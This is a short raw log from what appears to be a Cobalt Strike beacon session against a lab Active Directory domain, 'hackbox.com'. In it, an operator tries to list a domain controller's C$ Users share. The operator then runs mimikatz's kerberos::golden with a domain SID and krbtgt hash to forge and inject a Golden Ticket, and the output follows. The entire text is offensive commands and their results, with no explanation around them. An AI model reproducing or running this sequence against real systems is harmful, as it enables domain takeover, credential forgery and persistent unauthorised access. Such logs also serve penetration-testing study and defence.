 beacon> shell dir \\dc\c$\Users
[*] Tasked beacon to run: dir \\dc\c$\Users
[+] host called home, sent: 48 bytes
[+] received output:
登录失败: 未知的用户名或错误密码。
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell dir \\dc\c$\Users
[*] Tasked beacon to run: dir \\dc\c$\Users
[+] host called home, sent: 48 bytes
beacon> mimikatz kerberos::golden /user:x2ntest1 /domain:hackbox.com /sid:S-1-5-21-2005268815-658469957-1189185684 /krbtgt:
6f60ace6accbcb76078ccc0312174e98 /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:x2ntest1 /domain:hackbox.com /sid:S-1-5-21-2005268815-658469957-11891856
6f60ace6accbcb76078ccc0312174e98 /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 750666 bytes
[+] received output:
User      : x2ntest1
Domain    : hackbox.com (HACKBOX)